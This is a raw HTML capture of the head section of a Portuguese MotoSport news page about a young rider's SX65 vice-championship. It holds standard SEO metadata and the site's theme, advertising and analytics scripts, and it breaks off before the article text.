

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motosport.com.pt/motocross/francisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor/
body_size: 36127
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.motosport.com.pt/xmlrpc.php" />

    <script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/quantcast.js?v=8"></script>
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>  var string_categories = [];</script>	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-admanager.js?v=0.20"></script>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1032325218487690');
fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=1032325218487690&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <title>Francisco Fernandes, CN Supercross, SX65: “Ser vice-campeão dá-me ainda mais vontade de fazer mais e melhor” - MotoSport</title>

		<!-- All in One SEO Pro 4.9.1.1 - aioseo.com -->
	<meta name="description" content="O dia 20 de Agosto de 2022 ficará na memória de Francisco Fernandes, de 9 anos, como um dos melhores da sua, ainda curta, carreira." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Jorge Ró Jr."/>
	<link rel="canonical" href="https://www.motosport.com.pt/motocross/francisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Motosport" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Francisco Fernandes, CN Supercross, SX65: “Ser vice-campeão dá-me ainda mais vontade de fazer mais e melhor” - MotoSport" />
		<meta property="og:description" content="O dia 20 de Agosto de 2022 ficará na memória de Francisco Fernandes, de 9 anos, como um dos melhores da sua, ainda curta, carreira." />
		<meta property="og:url" content="https://www.motosport.com.pt/motocross/francisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor/" />
		<meta property="og:image" content="https://www.motosport.com.pt/wp-content/uploads/2022/08/efb42542-7fd3-4658-8b0b-b94618311871.jpeg" />
		<meta property="og:image:secure_url" content="https://www.motosport.com.pt/wp-content/uploads/2022/08/efb42542-7fd3-4658-8b0b-b94618311871.jpeg" />
		<meta property="og:image:width" content="2048" />
		<meta property="og:image:height" content="1152" />
		<meta property="article:published_time" content="2022-08-23T21:15:40+00:00" />
		<meta property="article:modified_time" content="2022-08-23T22:04:36+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/people/Motosport/61561668488771/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Francisco Fernandes, CN Supercross, SX65: “Ser vice-campeão dá-me ainda mais vontade de fazer mais e melhor” - MotoSport" />
		<meta name="twitter:description" content="O dia 20 de Agosto de 2022 ficará na memória de Francisco Fernandes, de 9 anos, como um dos melhores da sua, ainda curta, carreira." />
		<meta name="twitter:image" content="https://www.motosport.com.pt/wp-content/uploads/2022/08/efb42542-7fd3-4658-8b0b-b94618311871.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.motosport.com.pt\/motocross\/francisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/www.motosport.com.pt","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/#listItem","name":"Motocross"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/#listItem","position":2,"name":"Motocross","item":"https:\/\/www.motosport.com.pt\/category\/motocross\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/supercross\/#listItem","name":"Supercross"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/supercross\/#listItem","position":3,"name":"Supercross","item":"https:\/\/www.motosport.com.pt\/category\/motocross\/supercross\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/motocross\/francisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor\/#listItem","name":"Francisco Fernandes, CN Supercross, SX65: \u201cSer vice-campe\u00e3o d\u00e1-me ainda mais vontade de fazer mais e melhor\u201d"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/#listItem","name":"Motocross"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/motocross\/francisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor\/#listItem","position":4,"name":"Francisco Fernandes, CN Supercross, SX65: \u201cSer vice-campe\u00e3o d\u00e1-me ainda mais vontade de fazer mais e melhor\u201d","previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/supercross\/#listItem","name":"Supercross"}}]},{"@type":"NewsArticle","@id":"https:\/\/www.motosport.com.pt\/motocross\/francisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor\/#newsarticle","name":"Francisco Fernandes, CN Supercross, SX65: \u201cSer vice-campe\u00e3o d\u00e1-me ainda mais vontade de fazer mais e melhor\u201d - MotoSport","headline":"Francisco Fernandes, CN Supercross, SX65: \u201cSer vice-campe\u00e3o d\u00e1-me ainda mais vontade de fazer mais e melhor\u201d","author":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2022\/08\/efb42542-7fd3-4658-8b0b-b94618311871.jpeg","width":2048,"height":1152},"datePublished":"2022-08-23T22:15:40+01:00","dateModified":"2022-08-23T23:04:36+01:00","inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/francisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor\/#webpage"},"isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/francisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor\/#webpage"},"articleSection":"Motocross, Motosport, Nacional Supercross, Newsletter, Offroad Moto, Supercross, Campeonato Nacional Supercross, CNSX 2022, Francisco Fernandes, Lustosa, SX65, Ta\u00e7a Europeia YZ bLU cRU, Yamaha, YZ65","dateline":"Publicado em Agosto 23, 2022."},{"@type":"Organization","@id":"https:\/\/www.motosport.com.pt\/#organization","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","url":"https:\/\/www.motosport.com.pt\/","logo":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2016\/02\/logo-1.png","@id":"https:\/\/www.motosport.com.pt\/motocross\/francisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor\/#organizationLogo"},"image":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/francisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author","url":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/","name":"Jorge R\u00f3 Jr.","image":{"@type":"ImageObject","@id":"https:\/\/www.motosport.com.pt\/motocross\/francisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=96&d=mm&r=g","width":96,"height":96,"caption":"Jorge R\u00f3 Jr."}},{"@type":"WebPage","@id":"https:\/\/www.motosport.com.pt\/motocross\/francisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor\/#webpage","url":"https:\/\/www.motosport.com.pt\/motocross\/francisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor\/","name":"Francisco Fernandes, CN Supercross, SX65: \u201cSer vice-campe\u00e3o d\u00e1-me ainda mais vontade de fazer mais e melhor\u201d - MotoSport","description":"O dia 20 de Agosto de 2022 ficar\u00e1 na mem\u00f3ria de Francisco Fernandes, de 9 anos, como um dos melhores da sua, ainda curta, carreira.","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/#website"},"breadcrumb":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/francisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor\/#breadcrumblist"},"author":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"creator":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2022\/08\/efb42542-7fd3-4658-8b0b-b94618311871.jpeg","@id":"https:\/\/www.motosport.com.pt\/motocross\/francisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor\/#mainImage","width":2048,"height":1152},"primaryImageOfPage":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/francisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor\/#mainImage"},"datePublished":"2022-08-23T22:15:40+01:00","dateModified":"2022-08-23T23:04:36+01:00"},{"@type":"WebSite","@id":"https:\/\/www.motosport.com.pt\/#website","url":"https:\/\/www.motosport.com.pt\/","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//www.motosport.com.pt' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed" href="https://www.motosport.com.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed de comentários" href="https://www.motosport.com.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de MotoSport &raquo; Francisco Fernandes, CN Supercross, SX65: “Ser vice-campeão dá-me ainda mais vontade de fazer mais e melhor”" href="https://www.motosport.com.pt/motocross/francisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Ffrancisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Ffrancisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Stories Feed" href="https://www.motosport.com.pt/web-stories/feed/">		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X5FJV88VTJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.motosport.com.pt\/motocross\/francisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X5FJV88VTJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-X5FJV88VTJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
